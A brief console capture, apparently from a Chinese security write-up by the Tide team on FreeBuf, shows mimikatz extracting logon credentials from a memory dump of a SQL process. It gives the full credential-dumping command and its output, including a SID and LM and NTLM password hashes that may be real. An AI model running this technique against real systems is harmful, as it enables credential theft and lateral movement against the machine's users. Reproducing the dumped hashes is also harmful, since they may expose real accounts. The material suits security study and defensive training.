 C:\>mimikatz.exe "sekurlsa::minidump SQLDmpr0001.mdmp" "sekurlsa::logonPasswords
full" exit
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump SQLDmpr0001.mdmp
Switch to MINIDUMP : 'SQLDmpr0001.mdmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'SQLDmpr0001.mdmp' file for minidump...
Authentication Id : 0 ; 1096234 (00000000:0010ba2a)
Session           : Interactive from 1
User Name         : Logon Time        : 2020/3/26 15:42:41
SID               : S-1-5-21-3144273314-1436077220-1904196568-1000
msv :
[00000003] Primary
* Username :
* LM       : 1954b5cc903a162daad3b435b51404ee
* NTLM     : 4390bde5d701f17a9e0f8c1a379c7342
Tide安全团队
FREEBUF